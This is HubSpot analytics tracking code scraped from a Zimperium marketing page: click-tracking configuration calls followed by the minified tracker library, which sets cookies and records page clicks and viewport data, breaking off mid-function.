_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17545920572146.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--one-col.section-theme--dark.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--one-col-content__wrapper > div.container.container-narrow > div.row.top-align > div.top-align.col-12 > div.one-col__inner.text- > div.btn-group.one-col__buttons.text-center.pt-2 > a.btn.btn--primary", "pe46745145_w__byod_in_a_zero_trust_environment", {"url":"https://zimperium.com/mtd/byod","trackingConfigId":16581611}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1754606767792.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--img-col.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--img-col-content__wrapper > div.container > div.row.row-cols-1.row-cols-md-1.row-cols-lg-3 > div:nth-of-type(2) > div.img-col__inner.img-col-theme--light.bg-transparent.text-start > div.img-col__content > div.img-col__link > a", "pe46745145_report__securing_byod_in_a_mobile_first", {"url":"https://zimperium.com/mtd/byod","trackingConfigId":16581612}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17599528291883.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--two-col--img.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--two-col--img-content__wrapper > div.container > div.row.align-items-center.flex-column-reverse.flex-md-row-reverse.flex-lg-row-reverse > div.contentCol.col-12.col-md-6.col-lg-8 > div.btn-group.two-col--img__buttons.text-start.pt-2 > a.btn.btn--primary", "pe46745145_fedramp_on_compliance_and_reg_page", {"url":"https://zimperium.com/solutions/compliance_and_regulations","trackingConfigId":16599301}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_module_17592599889493.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--two-col--img.section-theme--light.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--two-col--img-content__wrapper > div.container > div.row.align-items-center.flex-column-reverse.flex-md-row-reverse.flex-lg-row-reverse > div.contentCol.col-12.col-md-6.col-lg-8 > div.btn-group.two-col--img__buttons.text-start.pt-2 > a:nth-of-type(1)", "pe46745145_accelerate_your_pci_mpoc_1_1_certification", {"url":"https://zimperium.com/solutions/compliance_and_regulations","trackingConfigId":16599389}]);
_hsq.push(["trackClick", "div#hs_cos_wrapper_widget_1762991707056.hs_cos_wrapper.hs_cos_wrapper_widget.hs_cos_wrapper_type_module > section.section-banner.section--two-col--img.section-theme--dark.pt-3.pt-md-3.pt-lg-3.pb-3.pb-md-3.pb-lg-3.d-block.d-md-block.d-lg-block > div.section--two-col--img-content__wrapper > div.container.container-narrow > div.row.align-items-center.flex-column-reverse.flex-md-row-reverse.flex-lg-row-reverse > div.contentCol.col-12.col-md-6.col-lg-8 > div.btn-group.two-col--img__buttons.text-start.pt-2 > a.btn.btn--primary", "pe46745145_the_mobile_shopping_report", {"url":null,"trackingConfigId":16620376}]);
_hsq.push(['setLegacy', false]);
_hsq.push(['addHashedCookieDomain', '224894981']);
_hsq.push(['addHashedCookieDomain', '233546881']);
_hsq.push(['addHashedCookieDomain', '57961525']);
_hsq.push(['addHashedCookieDomain', '20629287']);
_hsq.push(['addHashedCookieDomain', '251652889']);
_hsq.push(['addHashedCookieDomain', '77521994']);
_hsq.push(['addHashedCookieDomain', '51647990']);
_hsq.push(['embedHubSpotScript', 'https://js-na1.hs-scripts.com/46745145.js', 'hs-script-loader']);
_hsq.push(['initEventVisualizerScript']);
_hsq.push(['setTrackingDomain', 'track.hubspot.com']);
/** _anon_wrapper_ **/ (function() {
/*! For license information please see hsa-prod.js.LICENSE.txt */
(hstc=hstc||{}).JS_VERSION=1.1;hstc.ANALYTICS_HOST="track.hubspot.com";(hstc=hstc||{}).Math={uuid:function(){if(window.navigator.userAgent.indexOf("googleweblight")>-1)return hstc.Math._mathRandomUuid();var t=window.crypto||window.msCrypto;return void 0!==t&&void 0!==t.getRandomValues&&void 0!==window.Uint16Array?hstc.Math._cryptoUuid():hstc.Math._mathRandomUuid()},_mathRandomUuid:function(){var t=(new Date).getTime();return"xxxxxxxxxxxx4xxxyxxxxxxxxxxxxxxx".replace(/[xy]/g,(function(e){var n=(t+16*Math.random())%16|0;t=Math.floor(t/16);return("x"===e?n:3&n|8).toString(16)}))},_cryptoUuid:function(){var t=window.crypto||window.msCrypto,e=new Uint16Array(8);t.getRandomValues(e);var n=function(t){for(var e=t.toString(16);e.length<4;)e="0"+e;return e};return n(e[0])+n(e[1])+n(e[2])+n(e[3])+n(e[4])+n(e[5])+n(e[6])+n(e[7])}};Math.uuid=Math.uuid||function(){hstc.utils.logError(new Error("Attempt to use Math.uuid()"));return hstc.Math.uuid()};(hstc=hstc||{}).debug=!1;hstc.log=function(){try{var t=new hstc.cookies.Cookie,e="hs_dbg",n=document.location.hash.indexOf("#hsdbg")>-1;if(hstc.debug||n||"1"===t.get(e)){var i=window.console;i&&"function"==typeof i.log&&i.log.apply(i,arguments);if(document.location.hash.indexOf("#hsdbg")>-1){hstc.__logs=hstc.__logs||[];hstc.__logs.push.apply(hstc.__logs,arguments)}t.set(e,1)}}catch(t){}};(hstc=hstc||{}).global={};hstc.global.Context=function(t,e,n,i,r,o,s){this.doc=t||document;this.nav=e||navigator;this.scr=n||screen;this.win=i||window;this.loc=r||this.win.location;this.top=o||top;this.parent=s||parent};hstc.global.Context.prototype.getDocument=function(){return this.doc};hstc.global.Context.prototype.getNavigator=function(){return this.nav};hstc.global.Context.prototype.getScreen=function(){return this.scr};hstc.global.Context.prototype.getWindow=function(){return this.win};hstc.global.Context.prototype.getLocation=function(){return this.loc};hstc.global.Context.prototype.getHostName=function(){try{return this.loc.hostname}catch(t){return this.doc.domain}};hstc.global.Context.prototype.getPathName=function(){return this.loc.pathname};hstc.global.Context.prototype.getTop=function(){return this.top};hstc.global.Context.prototype.getParent=function(){return this.parent};hstc.global.Context.prototype.getReferrer=function(){var t="";try{t=this.top.document.referrer}catch(e){if(parent)try{t=this.parent.document.referrer}catch(e){t=""}}""===t&&(t=this.doc.referrer);return t};hstc.global.Context.prototype.getCharacterSet=function(){return this.doc.characterSet?this.doc.characterSet:this.doc.charset?this.doc.charset:""};hstc.global.Context.prototype.getLanguage=function(){return this.nav.language?this.nav.language:this.nav.browserLanguage?this.nav.browserLanguage:""};hstc.global.Context.prototype.getOrigin=function(){return this.loc.origin?this.loc.origin:this.loc.protocol+"//"+this.getHostName()+(this.loc.port?":"+this.loc.port:"")};hstc.global.Context.prototype.getCurrentHref=function(t){return t?this.getOrigin().toLowerCase()+t.toLowerCase():this.loc.href.toLowerCase()};(hstc=hstc||{}).utils={};hstc.utils.tostr=Object.prototype.toString;hstc.utils.getNextWeekStart=function(t){var e=t||new Date,n=e.getDay(),i=e.getDate()+(0==n?7:7-n);return hstc.utils.clearTimePart(new Date(e.setDate(i)))};hstc.utils.getNextMonthStart=function(t){for(var e=t||new Date,n=e.getMonth();n==e.getMonth();){0;e.setDate(e.getDate()+1)}return hstc.utils.clearTimePart(e)};hstc.utils.clearTimePart=function(t){t.setHours(0);t.setMinutes(0);t.setSeconds(0);t.setMilliseconds(0);return t};hstc.utils.truncateString=function(t,e){return t?t.length>e?t.substr(0,e):t:""};hstc.utils.search2dArray=function(t,e,n,i){for(var r=0;r<t.length;r++){var o=t[r];if(o&&hstc.utils.isArray(o)&&-1!==hstc.utils.inArray(o[e-1],n)){i(o,r);t.splice(r--,1)}}};hstc.utils.removeSingleCallValueFromHsq=function(t,e){for(var n=0;n<t.length;n++){var i=t[n];if(i&&hstc.utils.isArray(i)&&i[0]===e){t.splice(n--,1);return 2==i.length?i[1]:null}}};hstc.utils.removeDomain=function(t){return"/"+t.split("//")[1].split("/").slice(1).join("/")};hstc.utils.removeItem=function(t,e,n){var i=t.slice((n||e)+1||this.length);this.length=e<0?t.length+e:e;return t.push.apply(t,i)};hstc.utils.isArray=function(t){return"[object Array]"===hstc.utils.tostr.call(t)};hstc.utils.inArray=function(t,e){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1};hstc.utils.extend=function(){var t,e=arguments[0]||{},n=1,i=arguments.length,r=!1;if("boolean"==typeof e){r=e;e=arguments[1]||{};n=2}"object"==typeof e||hstc.utils.isFunction(e)||(e={});if(i==n){e=this;--n}for(;n<i;n++)if(null!=(t=arguments[n]))for(var o in t){var s=e[o],a=t[o];e!==a&&(r&&a&&"object"==typeof a&&!a.nodeType?e[o]=hstc.utils.extend(r,s||(null!==a.length?[]:{}),a):void 0!==a&&(e[o]=a))}return e};hstc.utils.each=function(t,e){var n,i=0,r=t.length;if(void 0===r){for(n in t)if(!1===e.call(t[n],n,t[n]))break}else for(var o=t[0];i<r&&!1!==e.call(o,i,o);o=t[++i]);return t};hstc.utils.isDefined=function(t){return void 0!==t};hstc.utils.addEventListener=function(t,e,n,i){if(t.addEventListener){t.addEventListener(e,n,i);return!0}if(t.attachEvent)return t.attachEvent("on"+e,n);t["on"+e]=n};hstc.utils.removeEventListener=function(t,e,n,i){if(t.removeEventListener){t.removeEventListener(e,n,i);return!0}if(t.detachEvent)return t.detachEvent("on"+e,n);t.removeAttribute("on"+e)};hstc.utils.preventDefault=function(t){t.preventDefault?t.preventDefault():t.returnValue=!1};hstc.utils.loadImage=function(t,e,n){var i=new Date,r=new Image(1,1);expireDateTime=i.getTime()+e;r.onload=function(){n&&n()};r.src=t};hstc.utils.isEmpty=function(t){return null==t||"-"==t||""==t};hstc.utils.isEmptyObject=function(t){for(var e in t)return!1;return!0};hstc.utils.safeString=function(t){return hstc.utils.isEmpty(t)?"":t};hstc.utils.makeLowerCase=function(t){return hstc.utils.safeString(t).toLowerCase()};hstc.utils.encodeParam=function(t,e){var n=encodeURIComponent;return n instanceof Function?e?encodeURI(t):n(t):escape(t)};hstc.utils.decodeParam=function(t,e){var n,i=decodeURIComponent;t=t.split("+").join(" ");if(i instanceof Function)try{n=e?decodeURI(t):i(t)}catch(e){n=unescape(t)}else n=unescape(t);return n};hstc.utils.isFunction=function(t){return"[object Function]"===hstc.utils.tostr.call(t)};hstc.utils.utcnow=function(){return(new Date).getTime()};hstc.utils.hashString=function(t){for(var e=0,n=t.length-1;n>=0;n--){var i=t.charCodeAt(n);e=0!==(i=266338304&(e=(e<<6&268435455)+i+(i<<14)))?e^i>>21:e}return e};hstc.utils.extractDomain=function(t){var e=t.split(".");e.length>2&&(e=e.slice(1));return"."+e.join(".")};hstc.utils.createElement=function(t){var e=document.createDocumentFragment(),n=document.createElement("div");n.innerHTML=t;for(;n.firstChild;)e.appendChild(n.firstChild);return e};sanitizeKey=function(t){return t&&["__proto__","constructor","prototype"].indexOf(t.toLowerCase())>-1?t.toUpperCase():t};hstc.utils.deparam=function(t,e){var n=Object.create(null),i={true:!0,false:!1,null:null};t=hstc.utils.trim(hstc.utils.safeString(t));(hstc.utils.startsWith(t,"?")||hstc.utils.startsWith(t,"#"))&&(t=t.slice(1));hstc.utils.each(t.split("+").join(" ").split("&"),(function(t,r){var o,s=r.split("="),a=hstc.utils.decodeParam(s[0]),c=n,u=0,l=a.split("]["),h=l.length-1;if(/\[/.test(l[0])&&/\]$/.test(l[h])){l[h]=l[h].replace(/\]$/,"");h=(l=l.shift().split("[").concat(l)).length-1}else h=0;if(2===s.length){o=hstc.utils.decodeParam(s[1]);e&&(o=o&&!isNaN(o)?+o:"undefined"===o?void 0:void 0!==i[o]?i[o]:o);if(h)for(;u<=h;u++){a=""===l[u]?c.length:l[u];c=c[a=sanitizeKey(a)]=u<h?c[a]||(l[u+1]&&isNaN(l[u+1])?{}:[]):o}else{a=sanitizeKey(a);hstc.utils.isArray(n[a])?n[a].push(o):void 0!==n[a]?n[a]=[n[a],o]:n[a]=o}}else a&&(n[a]=e?void 0:"")}));return n};hstc.utils.param=function(t,e){var n=[];e=e||"&";function i(t,e){n[n.length]=hstc.utils.encodeParam(t)+"="+hstc.utils.encodeParam(e)}for(var r in t)hstc.utils.isArray(t[r])?hstc.utils.each(t[r],(function(){i(r,this)})):i(r,hstc.utils.isFunction(t[r])?t[r]():t[r]);return n.join(e).replace(/%20/g,"+")};hstc.utils.updateQueryStringParameter=function(t,e,n){var i=new RegExp("([?|&])"+e+"=.*?(&|#|$)(.*)","gi");if(i.test(t))return n?t.replace(i,"$1"+e+"="+n+"$2$3"):t.replace(i,"$1$3").replace(/(&|\?)$/,"");if(n){var r=t.indexOf("#"),o=t.indexOf("?"),s=-1!==o&&(-1===r||o<r)?"&":"?",a=t.split("#");t=a[0]+s+e+"="+n;a[1]&&(t+="#"+a[1]);return t}return t};hstc.utils.trim=function(t){return(t||"").replace(/^\s+|\s+$/g,"")};hstc.utils.startsWith=function(t,e){return null!=e&&t.substr(0,e.length)==e};hstc.utils.endsWith=function(t,e){var n=t.length-e.length;return n>=0&&t.lastIndexOf(e)===n};hstc.utils.mergeObject=function(t,e){t=t||{};if(!e)return e;for(var n in e)t[n]=e[n];return t};hstc.utils.hasClass=function(t,e){if(t&&t.className)return hstc.utils.inArray(e,t.className.split(" "))>-1};hstc.utils.stripNumericBrackets=function(t){return(t||"").replace(/(^.+?)\[(.+?)\]/,"$1_$2")};hstc.utils.parseCurrency=function(t,e){if("number"==typeof t)return t;var n=t.match(/([^\d]*)([\d\.,]+)([^\d\.,]*)/);if(n){var i,r=n[2],o=r.split("."),s=r.split(",");i=o.length>2||2==o.length&&o[1].length>2&&(0===s.length||o[0].length<s[0].length)||2==s.length&&2==s[1].length?s:o;var a=decimalPart=0;if(i.length>1){decimalPart=i.pop();a=i.join("")}else a=i.join("");a=a.replace(/[\.,]/g,"");var c=parseInt(a);decimalPart&&(c+=parseFloat(decimalPart)/Math.pow(10,decimalPart.length));return c}return null};hstc.utils.logError=function(t,e){e=e||"";var n={w:hstc.utils.utcnow(),m:t.message||t.toString?t.toString():"-",j:hstc.JS_VERSION};t.name&&(n.n=t.name);t.fileName&&(n.f=t.fileName);t.lineNumber&&(n.l=t.lineNumber);try{n.x=t.stack||t.stacktrace||""}catch(t){}hstc.log("Encountered a JS error");hstc.log(n);var i="https://"+(e||hstc.ANALYTICS_HOST)+"/__pto.gif?";hstc.utils.loadImage(i+hstc.utils.param(n))};hstc.utils.objectsAreEqual=function(t,e){return eq(t,e,[])};hstc.utils.eq=function(t,e,n){if(t===e)return 0!==t||1/t==1/e;if(null==t||null==e)return t===e;t._chain&&(t=t._wrapped);e._chain&&(e=e._wrapped);if(t.isEqual&&_.isFunction(t.isEqual))return t.isEqual(e);if(e.isEqual&&_.isFunction(e.isEqual))return e.isEqual(t);var i=toString.call(t);if(i!=toString.call(e))return!1;switch(i){case"[object String]":return t==String(e);case"[object Number]":return t!=+t?e!=+e:0==t?1/t==1/e:t==+e;case"[object Date]":case"[object Boolean]":return+t==+e;case"[object RegExp]":return t.source==e.source&&t.global==e.global&&t.multiline==e.multiline&&t.ignoreCase==e.ignoreCase}if("object"!=typeof t||"object"!=typeof e)return!1;for(var r=n.length;r--;)if(n[r]==t)return!0;n.push(t);var o=0,s=!0;if("[object Array]"==i){if(s=(o=t.length)==e.length)for(;o--&&(s=o in t==o in e&&eq(t[o],e[o],n)););}else{if("constructor"in t!="constructor"in e||t.constructor!=e.constructor)return!1;for(var a in t)if(_.has(t,a)){o++;if(!(s=_.has(e,a)&&eq(t[a],e[a],n)))break}if(s){for(a in e)if(_.has(e,a)&&!o--)break;s=!o}}n.pop();return s};hstc.utils.checkHashedDomain=function(t,e,n=!0){return 0==t.length||-1==t.substring(1).indexOf(".")?"":0!=t.indexOf(".")&&hstc.utils.inArray(""+this.hashString("."+t),e)>-1?"."+t:hstc.utils.inArray(""+this.hashString(t),e)>-1?t:this.checkHashedDomain(t.substring(t.substring(1).indexOf(".")+(n?1:2)),e)};hstc.utils.isValidHubUrl=function(t){return/^https:\/\/(app|local)(-[a-z]{2}[0-9]{1})?\.hubspot(qa)?\.com\/?$/.test(t)};hstc.utils.resolveInitialUrl=function(t){var e=window.location.origin,n="__hsInitialUrl",i=window[n]&&"string"==typeof window[n]&&hstc.utils.parseURL(window[n],e),r=t&&hstc.utils.parseURL(t,e);if(i&&i.search&&r){var o=i.searchParams,s=r.searchParams;o.forEach(((t,e)=>{s.has(e)||s.set(e,t)}));t=/^https?:\/\//.test(t)?r.toString():r.pathname+r.search+(r.hash||i.hash||"")}return t};hstc.utils.getParentNodeModuleId=function(t){for(var e="";t&&!e.includes("hs_cos_wrapper_");)e=(t=t.parentElement)&&t.id?t.id:"";return e&&e.replace(/^hs_cos_wrapper_|_$/g,"")};hstc.utils.parseURL=function(t,e){try{return new URL(t,e)}catch(t){hstc.utils.logError(t);return null}};(hstc=hstc||{}).cookies={};hstc.cookies.Cookie=function(t){this.context=t||new hstc.global.Context;this.currentDomain=null;this.domains=[];this.hashedDomains=[];this.secureCookie=!1};hstc.cookies.Cookie.prototype.addDomain=function(t){this.addHashedDomain(t)};hstc.cookies.Cookie.prototype.addHashedDomain=function(t){-1!=t.indexOf(".")&&(t=""+hstc.utils.hashString(t));var e=hstc.utils.checkHashedDomain(this.context.getHostName(),t.split(),!1);e.length>0&&(!this.currentDomain||e.length<this.currentDomain.length)&&(this.currentDomain=e);this.hashedDomains.push(t)};hstc.cookies.Cookie.prototype.getDomains=function(){return this.domains};hstc.cookies.Cookie.prototype.getHashedDomains=function(){return this.hashedDomains};hstc.cookies.Cookie.prototype.set=function(t,e,n){var i,r,o=!1;(n=n||{}).minsToExpire?(i=new Date).setTime(i.getTime()+1e3*n.minsToExpire*60):n.daysToExpire?(i=new Date).setTime(i.getTime()+1e3*n.daysToExpire*60*60*24):n.expiryDate&&n.expiryDate.toGMTString?i=n.expiryDate:n.expiryDate&&(i=new Date(n.expiryDate));if(void 0!==i){r=i.toGMTString();o=!0}this._set(t,n.alreadyEncoded?e:hstc.utils.encodeParam(e,!0),{expires:o?";expires="+r:"",expiresTime:o?i:null,path:";path="+(n.path?n.path:"/"),domain:!this.cookiesToSubdomain&&this.currentDomain?";domain="+this.currentDomain:"",secure:this.secureCookie||n.secure?";secure":"",sameSite:";SameSite=Lax"})};hstc.cookies.Cookie.prototype._set=function(t,e,n){var i=n.expires+n.path+n.domain+n.sameSite+n.secure;this._writeCookie(t+"="+e+i);var r=this.get(t);if((!r||r!=e)&&""!=n.domain&&(!n.expiresTime||n.expiresTime-new Date>0)){i=n.expires+n.path+n.sameSite+n.secure;this._writeCookie(t+"="+e+i)}};hstc.cookies.Cookie.prototype._writeCookie=function(t){this.context.getDocument().cookie=t};hstc.cookies.Cookie.prototype.get=function(t){var e=new RegExp("(^|;)[ ]*"+t+"=([^;]*)").exec(this.context.getDocument().cookie);return e?hstc.utils.decodeParam(e[2],!0):""};hstc.cookies.Cookie.prototype.has=function(){return hstc.utils.isDefined(this.context.getNavigator().cookieEnabled)||"cookie"in this.context.getDocument()&&this.context.getDocument().cookie.length>0};hstc.cookies.Cookie.prototype.remove=function(t){this.set(t,"",{expiryDate:"1970-01-01T00:00:01-00:00"})};hstc.cookies.Cookie.prototype.setCookiesToSubdomain=function(t){this.cookiesToSubdomain=t};hstc.cookies.Cookie.prototype.getCookiesToSubdomain=function(){return this.cookiesToSubdomain};hstc.cookies.Cookie.prototype.setSecureCookie=function(){this.secureCookie=!0};(hstc=hstc||{}).identities={};hstc.identities.Identity=function(t){this.raw=t};hstc.identities.Identity.prototype.get=function(){return this.raw};hstc.identities.Identity.prototype.equals=function(t){return hstc.utils.objectsAreEqual(this,t)};hstc.identities.Identity.prototype.merge=function(t){this.raw=hstc.utils.mergeObject(this.raw,t)};(hstc=hstc||{}).browser=function(t){var e=(t=t||new hstc.global.Context).getNavigator(),n=e.userAgent.toLowerCase(),i={init:function(){this.browser=this.searchString(this.dataBrowser)||"";this.version=this.searchVersion(e.userAgent)||this.searchVersion(e.appVersion)||"";this.OS=this.searchString(this.dataOS)||""},searchString:function(t){for(var e=0;e<t.length;e++){var n=t[e].string,i=t[e].prop;this.versionSearchString=t[e].versionSearch||t[e].identity;if(n){if(-1!==n.indexOf(t[e].subString))return t[e].identity;if(i)return t[e].identity}}},searchVersion:function(t){var e=t.indexOf(this.versionSearchString);if(-1!==e)return parseFloat(t.substring(e+this.versionSearchString.length+1))},dataBrowser:[{string:e.userAgent,subString:"Chrome",identity:"Chrome"},{string:e.userAgent,subString:"OmniWeb",versionSearch:"OmniWeb/",identity:"OmniWeb"},{string:e.vendor,subString:"Apple",identity:"Safari",versionSearch:"Version"},{prop:window.opera,identity:"Opera"},{string:e.vendor,subString:"iCab",identity:"iCab"},{string:e.vendor,subString:"KDE",identity:"Konqueror"},{string:e.userAgent,subString:"Firefox",identity:"Firefox"},{string:e.vendor,subString:"Camino",identity:"Camino"},{string:e.userAgent,subString:"Netscape",identity:"Netscape"},{string:e.userAgent,subString:"MSIE",identity:"Explorer",versionSearch:"MSIE"},{string:e.userAgent,subString:"Gecko",identity:"Mozilla",versionSearch:"rv"},{string:e.userAgent,subString:"Mozilla",identity:"Netscape",versionSearch:"Mozilla"}],dataOS:[{string:e.platform,subString:"Win",identity:"Windows"},{string:e.platform,subString:"Mac",identity:"Mac"},{string:e.userAgent,subString:"iPhone",identity:"iPhone/iPod"},{string:e.platform,subString:"Linux",identity:"Linux"}]};i.init();this.version=(n.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1];this.os=i.OS;this.brand=i.browser;this.webkit=/webkit/.test(n);this.opera=/opera/.test(n);this.msie=/msie/.test(n)&&!/opera/.test(n);this.mozilla=/mozilla/.test(n)&&!/(compatible|webkit)/.test(n)};(hstc=hstc||{}).autotrack=hstc.autotrack||{};var CLICKABLE_NODES=["A","BUTTON","SUMMARY"],CLICKABLE_ROLES=["button","link","menuitem","option","tab"],QUERY_SELECTORS=["input[type=submit],input[type=reset],input[type=button],input[type=image]",CLICKABLE_NODES.join(","),["[role=",CLICKABLE_ROLES.join("],[role="),"]"].join("")].join(","),NAV_CONTAINERS=["nav","header","footer","aside"],NAV_ROLES=["navigation","menubar","menu"],NAV_TERMS=["navbar","sidebar"].concat(NAV_CONTAINERS,NAV_ROLES),TRACKED_ELEMENTS=new Set,VISIBILITY_STATE=new WeakMap,VISIBILITY_OPTIONS={opacityProperty:!0,visibilityProperty:!0,contentVisibilityAuto:!0};hstc.autotrack.initClickListeners=function(t){function e(){hstc.autotrack.addClickListeners_(document.body,t);hstc.autotrack.addMutationObserver_(document.body,t);document.body.querySelectorAll(QUERY_SELECTORS).forEach((function(t){"function"==typeof t.checkVisibility&&VISIBILITY_STATE.set(t,t.checkVisibility(VISIBILITY_OPTIONS))}))}"loading"!==document.readyState?e():document.addEventListener("DOMContentLoaded",e)};hstc.autotrack.addClickListeners_=function(t,e){var n=window.matchMedia("(pointer: coarse)").matches,i=n?"touchstart":"mousedown";function r(t){var o=t.currentTarget||t.target,s=hstc.autotrack.getSelector_(o);if(s&&!TRACKED_ELEMENTS.has(s)){TRACKED_ELEMENTS.add(s);e({...hstc.autotrack.getElementProperties_(o),...hstc.autotrack.getWindowProperties_(),...hstc.autotrack.getEventProperties_(t),hs_touch_screen:n,hs_selector:s,hs_is_navigation:hstc.autotrack.isNavElement_(o)});o.removeEventListener(i,r)}}const o=!0;t.querySelectorAll(QUERY_SELECTORS).forEach((function(t){t.addEventListener(i,r,o)}));t.matches&&t.matches(QUERY_SELECTORS)&&t.addEventListener(i,r,o)};hstc.autotrack.addMutationObserver_=function(t,e){new MutationObserver((function(t){for(const n of t)"childList"===n.type&&n.addedNodes.length>0&&n.addedNodes.forEach((function(t){t.nodeType===Node.ELEMENT_NODE&&hstc.autotrack.addClickListeners_(t,e)}))})).observe(t,{childList:!0,subtree:!0})};hstc.autotrack.getWindowProperties_=function(){return{hs_viewport_width:window.innerWidth,hs_viewport_height:window.innerHeight,hs_document_width:document.body.clientWidth,hs_document_height:document.body.clientHeight,hs_screen_width:window.screen.width,hs_screen_height:window.screen.height,hs_scroll_x_coordinate:window.scrollX,hs_scroll_y_coordinate:window.scrollY}};hstc.autotrack.getElementText_=function(t){var e=t.dataset,n=(t.innerText&&t.innerText.trim()||t.alt||t.title||t.placeholder||t.ariaPlaceholder||t.ariaLabel||t.name||t.type||e&&(e.label||e.title||e.text)||"title"===t.nodeName&&t.textContent||t.classList.value||"").trim();if(!n&&t.firstElementChild)return hstc.autotrack.getElementText_(t.firstElementChild);n||"IMG"!==t.tagName||(n=t.src.split(/[?#]/)[0].split("/").pop());return n.slice(0,100)};hstc.autotrack.getElementProperties_=function(t){return{hs_tag_name:t.tagName,hs_element_id:t.id,hs_element_class:t.classList.value,hs_element_text:hstc.autotrack.getElementText_(t),hs_element_visible:VISIBILITY_STATE.get(t),hs_link_href:t.href||t.src,hs_parent_module_id:hstc.utils.getParentNodeModuleId(t)}};hstc.autotrack.getEventProperties_=function(t){var e=t.touches&&t.touches[0];return{hs_mouse_x_coordinate:e?.clientX||t.clientX,hs_mouse_y_coordinate:e?.clientY||t.clientY,hs_offset_x:t.offsetX||0,hs_offset_y:t.offsetY||0,hs_key_ctrl:t.ctrlKey,hs_key_shift:t.shiftKey,hs_key_alt:t.altKey,hs_key_meta:t.metaKey}};hstc.autotrack.getSelector_=function(t){return"function"==typeof hstc.unsizzle&&hstc.unsizzle(t)};hstc.autotrack.isNavElement_=function(t){if(t&&t.closest){if(t.closest(NAV_CONTAINERS.join(", ")))return!0;if(t.closest(NAV_ROLES.map((function(t){return`[role="${t}"]`})).join(", ")))return!0;if(NAV_TERMS.some((function(e){return t.closest(`[class*="${e}"],[id*="${e}"]`)})))return!0}return!1};(hstc=hstc||{}).tracking=hstc.tracking||{};var hstc,thisScriptUrl=document&&document.currentScript&&document.currentScript.src;hstc.tracking.Tracker=function(t,e){this.context=t||new hstc.global.Context;this.cookie=e||new hstc.cookies.Cookie(this.context);this.now=hstc.utils.utcnow();this.session=null;this.utk=null;this.managedCookies=!1;this.trackingEnabled=!0;this.limitTrackingToCookieDomains=!1;this.crossDomainLinkingEnabled=!1;this.hasResetVisitor=!1;this.privacyConsent=null;this.privacySettings=null;this.clickSelectors=[];this.userTokenListeners=[];this.cookieListeners=[];this.pageIdListeners=[];this.contentMetadataListeners=[];this.contentTypeListeners=[];this.trackingDomain=null;this.trackingGate=[];this.currentScriptUrl=thisScriptUrl;this.eventBuilderMessageHandler=null};hstc.tracking.Tracker.DO_NOT_TRACK="__hs_do_not_track";hstc.tracking.Tracker.DO_NOT_TRACK_EXPIRATION=180;hstc.tracking.Tracker.prototype._initialize=function(){this._handlePrivacyPolicy();this._handleMigrations();this._handleCtaReplacedInlineHtml();this._setRelCanonicalUrl();this._initPageDiagnostics();this._initAutoCapture()};hstc.tracking.Tracker.prototype._initAutoCapture=function(){var t=this.context.getWindow()._hsq,e=function(t){return Array.isArray(t)&&"trackPageView"===t[0]};if(t&&t.some(e)){var n=this;hstc.autotrack.initClickListeners((function(t){n.trackClickEvent({properties:t})}))}};hstc.tracking.Tracker.prototype._getHspQueue=function(){return this.context.getWindow()._hsp=this.context.getWindow()._hsp||[]};hstc.tracking.Tracker.prototype.setTrackingDomain=function(t){this.trackingDomain=t};hstc.tracking.Tracker.prototype.setTrackingGate=function(t){this.trackingGate.push(t)};hstc.tracking.Tracker.prototype.hasTrackingGate=function(t){return-1!==hstc.utils.inArray(t,this.trackingGate)};hstc.tracking.Tracker.prototype.setPortalId=function(t){this.portalId=t;this._manageCookies()};hstc.tracking.Tracker.prototype.setCanonicalUrl=function(t){this.canonicalUrl=t};hstc.tracking.Tracker.prototype.setPath=function(t){""==t&&(t="/");this.path&&t!==this.path&&(this.referrerPath=this.path);this.path=t;this.refreshPageHandlers();this.crossDomainLinkingEnabled&&this.enableAutomaticLinker()};hstc.tracking.Tracker.prototype.refreshPageHandlers=function(){for(var t=0;t<this.clickSelectors.length;t++)this._resetClickHandler(this.clickSelectors[t])};hstc.tracking.Tracker.prototype.setContentType=function(t){this.contentType=t;for(var e=0;e<this.contentTypeListeners.length;e++)this.contentTypeListeners[e](this.contentType)};hstc.tracking.Tracker.prototype.setPageId=function(t){this.pageId=t;for(var e=0;e<this.pageIdListeners.length;e++)this.pageIdListeners[e](this.pageId)};hstc.tracking.Tracker.prototype.setContentMetadata=function(t){this.contentMetadata=t;for(var e=0;e<this.contentMetadataListeners.length;e++)this.contentMetadataListeners[e](this.contentMetadata)};hstc.tracking.Tracker.prototype.setTargetedContentMetadata=function(t){this.targetedContentMetadata=t};hstc.tracking.Tracker.prototype.setDebugMode=function(t){hstc.debug=t};hstc.tracking.Tracker.prototype.setCookiesToSubdomain=function(t){this.cookie.setCookiesToSubdomain(t)};hstc.tracking.Tracker.prototype.setLimitTrackingToCookieDomains=function(t){this.limitTrackingToCookieDomains=t};hstc.tracking.Tracker.prototype.setTrackingEnabled=function(t){this.trackingEnabled=!!t};hstc.tracking.Tracker.prototype.addUserTokenListener=function(t){this.utk&&this.utk.visitor&&t(this.utk.visitor);this.userTokenListeners.push(t)};hstc.tracking.Tracker.prototype.addCookieListener=function(t){var 